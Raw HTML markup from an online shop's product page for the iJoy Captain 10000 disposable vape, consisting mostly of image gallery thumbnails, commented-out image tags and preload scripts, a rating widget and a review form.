data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain smart vape"-->
<!--     title="iJoy Captain smart vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain smart vape"-->
<!--     title="iJoy Captain smart vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1">
                    
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1" alt="iJoy Captain 10000 Disposable Vape" title="iJoy Captain 10000 Disposable Vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 Disposable Vape"-->
<!--     title="iJoy Captain 10000 Disposable Vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 Disposable Vape"-->
<!--     title="iJoy Captain 10000 Disposable Vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1">
                    
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1" alt="iJoy Captain 10000 puffs" title="iJoy Captain 10000 puffs" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 puffs"-->
<!--     title="iJoy Captain 10000 puffs"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 puffs"-->
<!--     title="iJoy Captain 10000 puffs"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>


        </ul>

    </section>

    <section class="productView-details product-data">
        <div class="productView-product  productoptiopnborder">
            <p class="productView-brand">
                <a href="https://generalvape.com/ijoy-bar/">iJoy Bar</a>
            </p>
            <h1 class="productView-title">iJoy Captain 10000 Disposable Vape</h1>
            <div class="productView-rating">
                <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                <a href="https://generalvape.com/ijoy-captain-10000-disposable-vape/" id="productReview_link" style="color:#CC0000">
                    (4)  <span>Reviews</span>
                </a>
                <a href="https://generalvape.com/ijoy-captain-10000-disposable-vape/"
                    class="productView-reviewLink productView-reviewLink--new" data-reveal-id="modal-review-form"  role="button">
                    Write a Review
                </a>
                <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1" alt="iJoy Captain Disposable vape" title="iJoy Captain Disposable vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--     alt="iJoy Captain Disposable vape"-->
<!--     title="iJoy Captain Disposable vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--     alt="iJoy Captain Disposable vape"-->
<!--     title="iJoy Captain Disposable vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
